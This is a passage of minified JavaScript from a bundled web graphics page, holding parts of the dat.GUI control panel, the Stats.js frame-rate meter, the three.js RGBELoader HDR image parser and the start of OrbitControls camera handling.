linear;-moz-transition:opacity .1s linear;transition:opacity .1s linear;border:0;line-height:19px;height:20px;cursor:pointer;text-align:center;background-color:#000}.dg.main .close-button.close-top{position:relative}.dg.main .close-button.close-bottom{position:absolute}.dg.main .close-button:hover{background-color:#111}.dg.a{float:right;margin-right:15px;overflow-y:visible}.dg.a.has-save>ul.close-top{margin-top:0}.dg.a.has-save>ul.close-bottom{margin-top:27px}.dg.a.has-save>ul.closed{margin-top:0}.dg.a .save-row{top:0;z-index:1002}.dg.a .save-row.close-top{position:relative}.dg.a .save-row.close-bottom{position:fixed}.dg li{-webkit-transition:height .1s ease-out;-o-transition:height .1s ease-out;-moz-transition:height .1s ease-out;transition:height .1s ease-out;-webkit-transition:overflow .1s linear;-o-transition:overflow .1s linear;-moz-transition:overflow .1s linear;transition:overflow .1s linear}.dg li:not(.folder){cursor:auto;height:27px;line-height:27px;padding:0 4px 0 5px}.dg li.folder{padding:0;border-left:4px solid rgba(0,0,0,0)}.dg li.title{cursor:pointer;margin-left:-4px}.dg .closed li:not(.title),.dg .closed ul li,.dg .closed ul li>*{height:0;overflow:hidden;border:0}.dg .cr{clear:both;padding-left:3px;height:27px;overflow:hidden}.dg .property-name{cursor:default;float:left;clear:left;width:40%;overflow:hidden;text-overflow:ellipsis}.dg .c{float:left;width:60%;position:relative}.dg .c input[type=text]{border:0;margin-top:4px;padding:3px;width:100%;float:right}.dg .has-slider input[type=text]{width:30%;margin-left:0}.dg .slider{float:left;width:66%;margin-left:-5px;margin-right:0;height:19px;margin-top:4px}.dg .slider-fg{height:100%}.dg .c input[type=checkbox]{margin-top:7px}.dg .c select{margin-top:5px}.dg .cr.function,.dg .cr.function .property-name,.dg .cr.function *,.dg .cr.boolean,.dg .cr.boolean *{cursor:pointer}.dg .cr.color{overflow:visible}.dg .selector{display:none;position:absolute;margin-left:-9px;margin-top:23px;z-index:10}.dg .c:hover .selector,.dg .selector.drag{display:block}.dg li.save-row{padding:0}.dg li.save-row .button{display:inline-block;padding:0px 6px}.dg.dialogue{background-color:#222;width:460px;padding:15px;font-size:13px;line-height:15px}#dg-new-constructor{padding:10px;color:#222;font-family:Monaco, monospace;font-size:10px;border:0;resize:none;box-shadow:inset 1px 1px 1px #888;word-wrap:break-word;margin:12px 0;display:block;width:440px;overflow-y:scroll;height:100px;position:relative}#dg-local-explain{display:none;font-size:11px;line-height:17px;border-radius:3px;background-color:#333;padding:8px;margin-top:10px}#dg-local-explain code{font-size:10px}#dat-gui-save-locally{display:none}.dg{color:#eee;font:11px 'Lucida Grande', sans-serif;text-shadow:0 -1px 0 #111}.dg.main::-webkit-scrollbar{width:5px;background:#1a1a1a}.dg.main::-webkit-scrollbar-corner{height:0;display:none}.dg.main::-webkit-scrollbar-thumb{border-radius:5px;background:#676767}.dg li:not(.folder){background:#1a1a1a;border-bottom:1px solid #2c2c2c}.dg li.save-row{line-height:25px;background:#dad5cb;border:0}.dg li.save-row select{margin-left:5px;width:108px}.dg li.save-row .button{margin-left:5px;margin-top:1px;border-radius:2px;font-size:9px;line-height:7px;padding:4px 4px 5px 4px;background:#c5bdad;color:#fff;text-shadow:0 1px 0 #b0a58f;box-shadow:0 -1px 0 #b0a58f;cursor:pointer}.dg li.save-row .button.gears{background:#c5bdad url([data-uri]) 2px 1px no-repeat;height:7px;width:8px}.dg li.save-row .button:hover{background-color:#bab19e;box-shadow:0 -1px 0 #b0a58f}.dg li.folder{border-bottom:0}.dg li.title{padding-left:16px;background:#000 url([data-uri]) 6px 10px no-repeat;cursor:pointer;border-bottom:1px solid rgba(255,255,255,0.2)}.dg .closed li.title{background-image:url([data-uri])}.dg .cr.boolean{border-left:3px solid #806787}.dg .cr.color{border-left:3px solid}.dg .cr.function{border-left:3px solid #e61d5f}.dg .cr.number{border-left:3px solid #2FA1D6}.dg .cr.number input[type=text]{color:#2FA1D6}.dg .cr.string{border-left:3px solid #1ed36f}.dg .cr.string input[type=text]{color:#1ed36f}.dg .cr.function:hover,.dg .cr.boolean:hover{background:#111}.dg .c input[type=text]{background:#303030;outline:none}.dg .c input[type=text]:hover{background:#3c3c3c}.dg .c input[type=text]:focus{background:#494949;color:#fff}.dg .c .slider{background:#303030;cursor:ew-resize}.dg .c .slider-fg{background:#2FA1D6;max-width:100%}.dg .c .slider:hover{background:#3c3c3c}.dg .c .slider:hover .slider-fg{background:#44abda}\n"));var he="Default",de=function(){try{return!!window.localStorage}catch(e){return!1}}(),pe=void 0,fe=!0,me=void 0,ge=!1,ve=[],ye=function t(e){var n=this,i=e||{};this.domElement=document.createElement("div"),this.__ul=document.createElement("ul"),this.domElement.appendChild(this.__ul),z.addClass(this.domElement,"dg"),this.__folders={},this.__controllers=[],this.__rememberedObjects=[],this.__rememberedObjectIndecesToControllers=[],this.__listening=[],i=S.defaults(i,{closeOnTop:!1,autoPlace:!0,width:t.DEFAULT_WIDTH}),i=S.defaults(i,{resizable:i.autoPlace,hideable:i.autoPlace}),S.isUndefined(i.load)?i.load={preset:he}:i.preset&&(i.load.preset=i.preset),S.isUndefined(i.parent)&&i.hideable&&ve.push(this),i.resizable=S.isUndefined(i.parent)&&i.resizable,i.autoPlace&&S.isUndefined(i.scrollable)&&(i.scrollable=!0);var r,a,o,s,l=de&&"true"===localStorage.getItem(g(0,"isLocal")),c=void 0,u=void 0;function h(e){return e.preventDefault(),o.width+=s-e.clientX,o.onResize(),s=e.clientX,!1}function d(){z.removeClass(o.__closeButton,ye.CLASS_DRAG),z.unbind(window,"mousemove",h),z.unbind(window,"mouseup",d)}function p(e){return e.preventDefault(),s=e.clientX,z.addClass(o.__closeButton,ye.CLASS_DRAG),z.bind(window,"mousemove",h),z.bind(window,"mouseup",d),!1}Object.defineProperties(this,{parent:{get:function(){return i.parent}},scrollable:{get:function(){return i.scrollable}},autoPlace:{get:function(){return i.autoPlace}},closeOnTop:{get:function(){return i.closeOnTop}},preset:{get:function(){return(n.parent?n.getRoot():i.load).preset},set:function(e){n.parent?n.getRoot().preset=e:i.load.preset=e,function(e){for(var t=0;t<e.__preset_select.length;t++)e.__preset_select[t].value===e.preset&&(e.__preset_select.selectedIndex=t)}(this),n.revert()}},width:{get:function(){return i.width},set:function(e){i.width=e,y(n,e)}},name:{get:function(){return i.name},set:function(e){i.name=e,u&&(u.innerHTML=i.name)}},closed:{get:function(){return i.closed},set:function(e){i.closed=e,i.closed?z.addClass(n.__ul,t.CLASS_CLOSED):z.removeClass(n.__ul,t.CLASS_CLOSED),this.onResize(),n.__closeButton&&(n.__closeButton.innerHTML=e?t.TEXT_OPEN:t.TEXT_CLOSED)}},load:{get:function(){return i.load}},useLocalStorage:{get:function(){return l},set:function(e){de&&((l=e)?z.bind(window,"unload",c):z.unbind(window,"unload",c),localStorage.setItem(g(0,"isLocal"),e))}}}),S.isUndefined(i.parent)?(this.closed=i.closed||!1,z.addClass(this.domElement,t.CLASS_MAIN),z.makeSelectable(this.domElement,!1),de&&l&&(n.useLocalStorage=!0,(r=localStorage.getItem(g(0,"gui")))&&(i.load=JSON.parse(r))),this.__closeButton=document.createElement("div"),this.__closeButton.innerHTML=t.TEXT_CLOSED,z.addClass(this.__closeButton,t.CLASS_CLOSE_BUTTON),i.closeOnTop?(z.addClass(this.__closeButton,t.CLASS_CLOSE_TOP),this.domElement.insertBefore(this.__closeButton,this.domElement.childNodes[0])):(z.addClass(this.__closeButton,t.CLASS_CLOSE_BOTTOM),this.domElement.appendChild(this.__closeButton)),z.bind(this.__closeButton,"click",function(){n.closed=!n.closed})):(void 0===i.closed&&(i.closed=!0),r=document.createTextNode(i.name),z.addClass(r,"controller-name"),u=f(n,r),z.addClass(this.__ul,t.CLASS_CLOSED),z.addClass(u,"title"),z.bind(u,"click",function(e){return e.preventDefault(),n.closed=!n.closed,!1}),i.closed||(this.closed=!1)),i.autoPlace&&(S.isUndefined(i.parent)&&(fe&&(me=document.createElement("div"),z.addClass(me,"dg"),z.addClass(me,t.CLASS_AUTO_PLACE_CONTAINER),document.body.appendChild(me),fe=!1),me.appendChild(this.domElement),z.addClass(this.domElement,t.CLASS_AUTO_PLACE)),this.parent||y(n,i.width)),this.__resizeHandler=function(){n.onResizeDebounced()},z.bind(window,"resize",this.__resizeHandler),z.bind(this.__ul,"webkitTransitionEnd",this.__resizeHandler),z.bind(this.__ul,"transitionend",this.__resizeHandler),z.bind(this.__ul,"oTransitionEnd",this.__resizeHandler),this.onResize(),i.resizable&&(s=void 0,(o=this).__resize_handle=document.createElement("div"),S.extend(o.__resize_handle.style,{width:"6px",marginLeft:"-3px",height:"200px",cursor:"ew-resize",position:"absolute"}),z.bind(o.__resize_handle,"mousedown",p),z.bind(o.__closeButton,"mousedown",p),o.domElement.insertBefore(o.__resize_handle,o.domElement.firstElementChild)),c=function(){de&&"true"===localStorage.getItem(g(0,"isLocal"))&&localStorage.setItem(g(0,"gui"),JSON.stringify(n.getSaveObject()))},this.saveToLocalStorageIfPossible=c,i.parent||((a=n.getRoot()).width+=1,S.defer(function(){--a.width}))};ye.toggleHide=function(){ge=!ge,S.each(ve,function(e){e.domElement.style.display=ge?"none":""})},ye.CLASS_AUTO_PLACE="a",ye.CLASS_AUTO_PLACE_CONTAINER="ac",ye.CLASS_MAIN="main",ye.CLASS_CONTROLLER_ROW="cr",ye.CLASS_TOO_TALL="taller-than-window",ye.CLASS_CLOSED="closed",ye.CLASS_CLOSE_BUTTON="close-button",ye.CLASS_CLOSE_TOP="close-top",ye.CLASS_CLOSE_BOTTOM="close-bottom",ye.CLASS_DRAG="drag",ye.DEFAULT_WIDTH=245,ye.TEXT_CLOSED="Close Controls",ye.TEXT_OPEN="Open Controls",ye._keydownHandler=function(e){"text"===document.activeElement.type||72!==e.which&&72!==e.keyCode||ye.toggleHide()},z.bind(window,"keydown",ye._keydownHandler,!1),S.extend(ye.prototype,{add:function(e,t){return m(this,e,t,{factoryArgs:Array.prototype.slice.call(arguments,2)})},addColor:function(e,t){return m(this,e,t,{color:!0})},remove:function(e){this.__ul.removeChild(e.__li),this.__controllers.splice(this.__controllers.indexOf(e),1);var t=this;S.defer(function(){t.onResize()})},destroy:function(){if(this.parent)throw new Error("Only the root GUI should be removed with .destroy(). For subfolders, use gui.removeFolder(folder) instead.");this.autoPlace&&me.removeChild(this.domElement);var t=this;S.each(this.__folders,function(e){t.removeFolder(e)}),z.unbind(window,"keydown",ye._keydownHandler,!1),o(this)},addFolder:function(e){if(void 0!==this.__folders[e])throw new Error('You already have a folder in this GUI by the name "'+e+'"');var t={name:e,parent:this};t.autoPlace=this.autoPlace,this.load&&this.load.folders&&this.load.folders[e]&&(t.closed=this.load.folders[e].closed,t.load=this.load.folders[e]);t=new ye(t);this.__folders[e]=t;e=f(this,t.domElement);return z.addClass(e,"folder"),t},removeFolder:function(t){this.__ul.removeChild(t.domElement.parentElement),delete this.__folders[t.name],this.load&&this.load.folders&&this.load.folders[t.name]&&delete this.load.folders[t.name],o(t);var e=this;S.each(t.__folders,function(e){t.removeFolder(e)}),S.defer(function(){e.onResize()})},open:function(){this.closed=!1},close:function(){this.closed=!0},hide:function(){this.domElement.style.display="none"},show:function(){this.domElement.style.display=""},onResize:function(){var e,t,n=this.getRoot();n.scrollable&&(e=z.getOffset(n.__ul).top,t=0,S.each(n.__ul.childNodes,function(e){n.autoPlace&&e===n.__save_row||(t+=z.getHeight(e))}),window.innerHeight-e-20<t?(z.addClass(n.domElement,ye.CLASS_TOO_TALL),n.__ul.style.height=window.innerHeight-e-20+"px"):(z.removeClass(n.domElement,ye.CLASS_TOO_TALL),n.__ul.style.height="auto")),n.__resize_handle&&S.defer(function(){n.__resize_handle.style.height=n.__ul.offsetHeight+"px"}),n.__closeButton&&(n.__closeButton.style.width=n.width+"px")},onResizeDebounced:S.debounce(function(){this.onResize()},50),remember:function(){if(S.isUndefined(pe)&&((pe=new te).domElement.innerHTML='<div id="dg-save" class="dg dialogue">\n\n  Here\'s the new load parameter for your <code>GUI</code>\'s constructor:\n\n  <textarea id="dg-new-constructor"></textarea>\n\n  <div id="dg-save-locally">\n\n    <input id="dg-local-storage" type="checkbox"/> Automatically save\n    values to <code>localStorage</code> on exit.\n\n    <div id="dg-local-explain">The values saved to <code>localStorage</code> will\n      override those passed to <code>dat.GUI</code>\'s constructor. This makes it\n      easier to work incrementally, but <code>localStorage</code> is fragile,\n      and your friends may not see the same values you do.\n\n    </div>\n\n  </div>\n\n</div>'),this.parent)throw new Error("You can only call remember on a top level GUI.");var t=this;S.each(Array.prototype.slice.call(arguments),function(e){0===t.__rememberedObjects.length&&function(n){var e=n.__save_row=document.createElement("li");z.addClass(n.domElement,"has-save"),n.__ul.insertBefore(e,n.__ul.firstChild),z.addClass(e,"save-row");var t=document.createElement("span");t.innerHTML="&nbsp;",z.addClass(t,"button gears");var i=document.createElement("span");i.innerHTML="Save",z.addClass(i,"button"),z.addClass(i,"save");var r=document.createElement("span");r.innerHTML="New",z.addClass(r,"button"),z.addClass(r,"save-as");var a=document.createElement("span");a.innerHTML="Revert",z.addClass(a,"button"),z.addClass(a,"revert");var o,s=n.__preset_select=document.createElement("select");n.load&&n.load.remembered?S.each(n.load.remembered,function(e,t){c(n,t,t===n.preset)}):c(n,he,!1),z.bind(s,"change",function(){for(var e=0;e<n.__preset_select.length;e++)n.__preset_select[e].innerHTML=n.__preset_select[e].value;n.preset=this.value}),e.appendChild(s),e.appendChild(t),e.appendChild(i),e.appendChild(r),e.appendChild(a),de&&(o=document.getElementById("dg-local-explain"),e=document.getElementById("dg-local-storage"),document.getElementById("dg-save-locally").style.display="block","true"===localStorage.getItem(g(0,"isLocal"))&&e.setAttribute("checked","checked"),v(n,o),z.bind(e,"change",function(){n.useLocalStorage=!n.useLocalStorage,v(n,o)}));var l=document.getElementById("dg-new-constructor");z.bind(l,"keydown",function(e){!e.metaKey||67!==e.which&&67!==e.keyCode||pe.hide()}),z.bind(t,"click",function(){l.innerHTML=JSON.stringify(n.getSaveObject(),void 0,2),pe.show(),l.focus(),l.select()}),z.bind(i,"click",function(){n.save()}),z.bind(r,"click",function(){var e=prompt("Enter a new preset name.");e&&n.saveAs(e)}),z.bind(a,"click",function(){n.revert()})}(t),-1===t.__rememberedObjects.indexOf(e)&&t.__rememberedObjects.push(e)}),this.autoPlace&&y(this,this.width)},getRoot:function(){for(var e=this;e.parent;)e=e.parent;return e},getSaveObject:function(){var n=this.load;return n.closed=this.closed,0<this.__rememberedObjects.length&&(n.preset=this.preset,n.remembered||(n.remembered={}),n.remembered[this.preset]=s(this)),n.folders={},S.each(this.__folders,function(e,t){n.folders[t]=e.getSaveObject()}),n},save:function(){this.load.remembered||(this.load.remembered={}),this.load.remembered[this.preset]=s(this),h(this,!1),this.saveToLocalStorageIfPossible()},saveAs:function(e){this.load.remembered||(this.load.remembered={},this.load.remembered[he]=s(this,!0)),this.load.remembered[e]=s(this),this.preset=e,c(this,e,!0),this.saveToLocalStorageIfPossible()},revert:function(t){S.each(this.__controllers,function(e){this.getRoot().load.remembered?p(t||this.getRoot(),e):e.setValue(e.initialValue),e.__onFinishChange&&e.__onFinishChange.call(e,e.getValue())},this),S.each(this.__folders,function(e){e.revert(e)}),t||h(this.getRoot(),!1)},listen:function(e){var t=0===this.__listening.length;this.__listening.push(e),t&&function e(t){0!==t.length&&ee.call(window,function(){e(t)}),S.each(t,function(e){e.updateDisplay()})}(this.__listening)},updateDisplay:function(){S.each(this.__controllers,function(e){e.updateDisplay()}),S.each(this.__folders,function(e){e.updateDisplay()})}});var _e={Color:I,math:C,interpret:_},be={Controller:V,BooleanController:G,OptionController:j,StringController:$,NumberController:W,NumberControllerBox:K,NumberControllerSlider:J,FunctionController:q,ColorController:Y},F={dom:z},L={GUI:ye},Z=ye,W={color:_e,controllers:be,dom:F,gui:L,GUI:Z};e.color=_e,e.controllers=be,e.dom=F,e.gui=L,e.GUI=Z,e.default=W,Object.defineProperty(e,"__esModule",{value:!0})}),function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):e.Stats=t()}(this,function(){"use strict";function u(){var n=0,i=document.createElement("div");function e(e){return i.appendChild(e.dom),e}function t(e){for(var t=0;t<i.children.length;t++)i.children[t].style.display=t===e?"block":"none";n=e}i.style.cssText="position:fixed;top:0;left:0;cursor:pointer;opacity:0.9;z-index:10000",i.addEventListener("click",function(e){e.preventDefault(),t(++n%i.children.length)},!1);var r,a=(performance||Date).now(),o=a,s=0,l=e(new u.Panel("FPS","#0ff","#002")),c=e(new u.Panel("MS","#0f0","#020"));return self.performance&&self.performance.memory&&(r=e(new u.Panel("MB","#f08","#201"))),t(0),{REVISION:16,dom:i,addPanel:e,showPanel:t,begin:function(){a=(performance||Date).now()},end:function(){s++;var e,t=(performance||Date).now();return c.update(t-a,200),o+1e3<=t&&(l.update(1e3*s/(t-o),100),o=t,s=0,r&&(e=performance.memory,r.update(e.usedJSHeapSize/1048576,e.jsHeapSizeLimit/1048576))),t},update:function(){a=this.end()},domElement:i,setMode:t}}return u.Panel=function(n,i,r){var a=1/0,o=0,s=Math.round,l=s(window.devicePixelRatio||1),c=80*l,e=48*l,u=3*l,h=2*l,d=3*l,p=15*l,f=74*l,m=30*l,g=document.createElement("canvas");g.width=c,g.height=e,g.style.cssText="width:80px;height:48px";var v=g.getContext("2d");return v.font="bold "+9*l+"px Helvetica,Arial,sans-serif",v.textBaseline="top",v.fillStyle=r,v.fillRect(0,0,c,e),v.fillStyle=i,v.fillText(n,u,h),v.fillRect(d,p,f,m),v.fillStyle=r,v.globalAlpha=.9,v.fillRect(d,p,f,m),{dom:g,update:function(e,t){a=Math.min(a,e),o=Math.max(o,e),v.fillStyle=r,v.globalAlpha=1,v.fillRect(0,0,c,p),v.fillStyle=i,v.fillText(s(e)+" "+n+" ("+s(a)+"-"+s(o)+")",u,h),v.drawImage(g,d+l,p,f-l,m,d,p,f-l,m),v.fillRect(d+f-l,p,l,m),v.fillStyle=r,v.globalAlpha=.9,v.fillRect(d+f-l,p,l,s((1-e/t)*m))}}},u});var RGBELoader=function(e){THREE.DataTextureLoader.call(this,e),this.type=THREE.UnsignedByteType};RGBELoader.prototype=Object.assign(Object.create(THREE.DataTextureLoader.prototype),{constructor:RGBELoader,parse:function(e){var r,a,n=-1,y=1,i=2,_=3,b=4,x=function(e,t){switch(e){case y:console.error("RGBELoader Read Error: "+(t||""));break;case i:console.error("RGBELoader Write Error: "+(t||""));break;case _:console.error("RGBELoader Bad File Format: "+(t||""));break;default:console.error("RGBELoader: Error: "+(t||""))}return n},l=1,c=2,u=4,h="\n",d=function(e,t,n){t=t||1024;for(var i=e.pos,r=-1,a=0,o="",s=String.fromCharCode.apply(null,new Uint16Array(e.subarray(i,i+128)));(r=s.indexOf(h))<0&&a<t&&i<e.byteLength;)o+=s,a+=s.length,i+=128,s+=String.fromCharCode.apply(null,new Uint16Array(e.subarray(i,i+128)));return-1<r&&(!1!==n&&(e.pos+=a+r+1),o+s.slice(0,r))},t=(r=new Float32Array(1),a=new Int32Array(r.buffer),function(e,t,n,i){var r=e[t+3],r=Math.pow(2,r-128)/255;n[i+0]=o(e[t+0]*r),n[i+1]=o(e[t+1]*r),n[i+2]=o(e[t+2]*r)});function o(e){r[0]=e;var t=a[0],n=t>>16&32768,i=t>>12&2047,e=t>>23&255;return e<103?n:142<e?(n|=31744,n|=(255==e?0:1)&&8388607&t):e<113?n|=((i|=2048)>>114-e)+(i>>113-e&1):(n|=e-112<<10|i>>1,n+=1&i)}var s=new Uint8Array(e);s.pos=0;var p,f,m,g,v,w=function(e){var t,n,i=/^\s*GAMMA\s*=\s*(\d+(\.\d+)?)\s*$/,r=/^\s*EXPOSURE\s*=\s*(\d+(\.\d+)?)\s*$/,a=/^\s*FORMAT=(\S+)\s*$/,o=/^\s*\-Y\s+(\d+)\s+\+X\s+(\d+)\s*$/,s={valid:0,string:"",comments:"",programtype:"RGBE",format:"",gamma:1,exposure:1,width:0,height:0};if(e.pos>=e.byteLength||!(t=d(e)))return x(y,"no header found");if(!(n=t.match(/^#\?(\S+)$/)))return x(_,"bad initial token");for(s.valid|=l,s.programtype=n[1],s.string+=t+"\n";;){if(!1===(t=d(e)))break;if(s.string+=t+"\n","#"!==t.charAt(0)){if((n=t.match(i))&&(s.gamma=parseFloat(n[1],10)),(n=t.match(r))&&(s.exposure=parseFloat(n[1],10)),(n=t.match(a))&&(s.valid|=c,s.format=n[1]),(n=t.match(o))&&(s.valid|=u,s.height=parseInt(n[1],10),s.width=parseInt(n[2],10)),s.valid&c&&s.valid&u)break}else s.comments+=t+"\n"}return s.valid&c?s.valid&u?s:x(_,"missing image size specifier"):x(_,"missing format specifier")}(s);if(n!==w){var E=w.width,e=w.height,M=function(e,t,n){var i,r,a,o,s,l,c,u,h,d,p,f,m,g=t,v=n;if(g<8||32767<g||2!==e[0]||2!==e[1]||128&e[2])return new Uint8Array(e);if(g!==(e[2]<<8|e[3]))return x(_,"wrong scanline width");if(!(i=new Uint8Array(4*t*n))||!i.length)return x(b,"unable to allocate buffer space");for(a=r=0,u=4*g,m=new Uint8Array(4),l=new Uint8Array(u);0<v&&a<e.byteLength;){if(a+4>e.byteLength)return x(y);if(m[0]=e[a++],m[1]=e[a++],m[2]=e[a++],m[3]=e[a++],2!=m[0]||2!=m[1]||(m[2]<<8|m[3])!=g)return x(_,"bad rgbe scanline format");for(c=0;c<u&&a<e.byteLength;){if((f=128<(o=e[a++]))&&(o-=128),0===o||u<c+o)return x(_,"bad scanline data");if(f)for(s=e[a++],h=0;h<o;h++)l[c++]=s;else l.set(e.subarray(a,a+o),c),c+=o,a+=o}for(d=g,h=0;h<d;h++)i[r]=l[h+(p=0)],p+=g,i[r+1]=l[h+p],p+=g,i[r+2]=l[h+p],p+=g,i[r+3]=l[h+p],r+=4;v--}return i}(s.subarray(s.pos),E,e);if(n!==M){switch(this.type){case THREE.UnsignedByteType:var T=M,S=THREE.RGBEFormat,B=THREE.UnsignedByteType;break;case THREE.FloatType:for(var U=M.length/4*3,A=new Float32Array(U),C=0;C<U;C++)m=A,g=3*C,v=void 0,v=(p=M)[(f=4*C)+3],v=Math.pow(2,v-128)/255,m[g+0]=p[f+0]*v,m[g+1]=p[f+1]*v,m[g+2]=p[f+2]*v;T=A,S=THREE.RGBFormat,B=THREE.FloatType;break;case THREE.HalfFloatType:for(var U=M.length/4*3,R=new Uint16Array(U),C=0;C<U;C++)t(M,4*C,R,3*C);T=R,S=THREE.RGBFormat,B=THREE.HalfFloatType;break;default:console.error("THREE.RGBELoader: unsupported type: ",this.type)}return{width:E,height:e,data:T,header:w.string,gamma:w.gamma,exposure:w.exposure,format:S,type:B}}}return null},setDataType:function(e){return this.type=e,this},load:function(e,n,t,i){return THREE.DataTextureLoader.prototype.load.call(this,e,function(e,t){switch(e.type){case THREE.UnsignedByteType:e.encoding=THREE.RGBEEncoding,e.minFilter=THREE.NearestFilter,e.magFilter=THREE.NearestFilter,e.generateMipmaps=!1,e.flipY=!0;break;case THREE.FloatType:case THREE.HalfFloatType:e.encoding=THREE.LinearEncoding,e.minFilter=THREE.LinearFilter,e.magFilter=THREE.LinearFilter,e.generateMipmaps=!1,e.flipY=!0}n&&n(e,t)},t,i)}}),THREE.OrbitControls=function(e,t){var n,i,r,a,o;void 0===t&&console.warn('THREE.OrbitControls: The second parameter "domElement" is now mandatory.'),t===document&&console.error('THREE.OrbitControls: "document" should not be used as the target "domElement". Please use "renderer.domElement" instead.'),this.object=e,this.domElement=t,this.enabled=!0,this.target=new THREE.Vector3,this.minDistance=0,this.maxDistance=1/0,this.minZoom=0,this.maxZoom=1/0,this.minPolarAngle=0,this.maxPolarAngle=Math.PI,this.minAzimuthAngle=-1/0,this.maxAzimuthAngle=1/0,this.enableDamping=!1,this.dampingFactor=.05,this.enableZoom=!0,this.zoomSpeed=1,this.enableRotate=!0,this.rotateSpeed=1,this.enablePan=!0,this.panSpeed=1,this.screenSpacePanning=!1,this.keyPanSpeed=7,this.autoRotate=!1,this.autoRotateSpeed=2,this.enableKeys=!0,this.keys={LEFT:37,UP:38,RIGHT:39,BOTTOM:40},this.mouseButtons={LEFT:THREE.MOUSE.ROTATE,MIDDLE:THREE.MOUSE.DOLLY,RIGHT:THREE.MOUSE.PAN},this.touches={ONE:THREE.TOUCH.ROTATE,TWO:THREE.TOUCH.DOLLY_PAN},this.target0=this.target.clone(),this.position0=this.object.position.clone(),this.zoom0=this.object.zoom,this.getPolarAngle=function(){return f.phi},this.getAzimuthalAngle=function(){return f.theta},this.saveState=function(){s.target0.copy(s.target),s.position0.copy(s.object.position),s.zoom0=s.object.zoom},this.reset=function(){s.target.copy(s.target0),s.object.position.copy(s.position0),s.object.zoom=s.zoom0,s.object.updateProjectionMatrix(),s.dispatchEvent(l),s.update(),d=h.NONE},this.update=(n=new THREE.Vector3,i=(new THREE.Quaternion).setFromUnitVectors(e.up,new THREE.Vector3(0,1,0)),r=i.clone().inverse(),a=new THREE.Vector3,o=new THREE.Quaternion,function(){var e=s.object.position;return n.copy(e).sub(s.target),n.applyQuaternion(i),f.setFromVector3(n),s.autoRotate&&d===h.NONE&&A(2*Math.PI/60/60*s.autoRotateSpeed),s.enableDamping?(f.theta+=m.theta*s.dampingFactor,f.phi+=m.phi*s.dampingFactor):(f.theta+=m.theta,f.phi+=m.phi),f.theta=Math.max(s.minAzimuthAngle,Math.min(s.maxAzimuthAngle,f.theta)),f.phi=Math.max(s.minPolarAngle,Math.min(s.maxPolarAngle,f.phi)),f.makeSafe(),f.radius*=g,f.radius=Math.max(s.minDistance,Math.min(s.maxDistance,f.radius)),!0===s.enableDamping?s.target.addScaledVector(v,s.dampingFactor):s.target.add(v),n.setFromSpherical(f),n.applyQuaternion(r),e.copy(s.target).add(n),s.object.lookAt(s.target),!0===s.enableDamping?(m.theta*=1-s.dampingFactor,m.phi*=1-s.dampingFactor,v.multiplyScalar(1-s.dampingFactor)):(m.set(0,0,0),v.set(0,0,0)),g=1,!!(y||a.distanceToSquared(s.object.position)>p||8*(1-o.dot(s.object.quaternion))>p)&&(s.dispatchEvent(l),a.copy(s.object.position),o.copy(s.object.quaternion),!(y=!1))}),this.dispose=function(){s.domElement.removeEventListener("contextmenu",te,!1),s.domElement.removeEventListener("mousedown",W,!1),s.domElement.removeEventListener("wheel",q,!1),s.domElement.removeEventListener("touchstart",X,!1),s.domElement.removeEventListener("touchend",ee,!1),s.domElement.removeEventListener("touchmove",Z,!1),document.removeEventListener("mousemove",K,!1),document.removeEventListener("mouseup",J,!1),s.domElement.removeEventListener("keydown",Y,!1)};var s=this,l={type:"change"},c={type:"start"},u={type:"end"},h={NONE:-1,ROTATE:0,DOLLY:1,PAN:2,TOUCH_ROTATE:3,TOUCH_PAN:4,TOUCH_DOLLY_PAN:5,TOUCH_DOLLY_ROTATE:6},d=h.NONE,p=1e-6,f=new THREE.Spherical,m=new THREE.Spherical,g=1,v=new THREE.Vector3,y=!1,_=new THREE.Vector2,b=new THREE.Vector2,x=new THREE.Vector2,w=new THREE.Vector2,E=new THREE.Vector2,M=new THREE.Vector2,T=new THREE.Vector2,S=new THREE.Vector2,B=new THREE.Vector2;function U(){return Math.pow(.95,s.zoomSpeed)}function A(e){m.theta-=e}function C(e){m.phi-=e}var R,L,F,I=(R=new THREE.Vector3,function(e,t){R.setFromMatrixColumn(t,0),R.multiplyScalar(-e),v.add(R)}),k=(L=new THREE.Vector3,function(e,t){!0===s.screenSpacePanning?L.setFromMatrixColumn(t,1):(L.setFromMatrixColumn(t,0),L.crossVectors(s.object.up,L)),L.multiplyScalar(e),v.add(L)}),P=(F=new THREE.Vector3,function(e,t){var n,i=s.domElement;s.object.isPerspectiveCamera?(n=s.object.position,F.copy(n).sub(s.target),n=F.length(),n*=Math.tan(s.object.fov/2*Math.PI/180),I(2*e*n/i.clientHeight,s.object.matrix),k(2*t*n/i.clientHeight,s.object.matrix)):s.object.isOrthographicCamera?(I(e*(s.object.right-s.object.left)/s.object.zoom/i.clientWidth,s.object.matrix),k(t*(s.object.top-s.object.bottom)/s.object.zoom/i.clientHeight,s.object.matrix)):(console.warn("WARNING: OrbitControls.js encountered an unknown camera type - pan disabled."),s.enablePan=!1)});function O(e){s.object.isPerspectiveCamera?g/=e:s.object.isOrthographicCamera?(s.object.zoom=Math.max(s.minZoom,Math.min(s.maxZoom,s.object.zoom*e)),s.object.updateProjectionMatrix(),y=!0):(console.warn("WARNING: OrbitControls.js encountered an unknown camera type - dolly/zoom disabled."),s.enableZoom=!1)}function V(e){s.object.isPerspectiveCamera?g*=e:s.object.isOrthographicCamera?(s.object.zoom=Math.max(s.minZoom,Math.min(s.maxZoom,s.object.zoom/e)),s.object.updateProjectionMatrix(),y=!0):(console.warn("WARNING: OrbitControls.js encountered an unknown camera type - dolly/zoom disabled."),s.enableZoom=!1)}function D(e){_.set(e.clientX,e.clientY)}function H(e){w.set(e.clientX,e.clientY)}function N(e){var t;1==e.touches.length?_.set(e.touches[0].pageX,e.touches[0].pageY):(t=.5*(e.touches[0].pageX+e.touches[1].pageX),e=.5*(e.touches[0].pageY+e.touches[1].pageY),_.set(t,e))}function Q(e){var t;1==e.touches.length?w.set(e.touches[0].pageX,e.touches[0].pageY):(t=.5*(e.touches[0].pageX+e.touches[1].pageX),e=.5*(e.touches[0].pageY+e.touches[1].pageY),w.set(t,e))}function z(e){var t=e.touches[0].pageX-e.touches[1].pageX,e=e.touches[0].pageY-e.touches[1].pageY,e=Math.sqrt(t*t+e*e);T.set(0,e)}function G(e){var 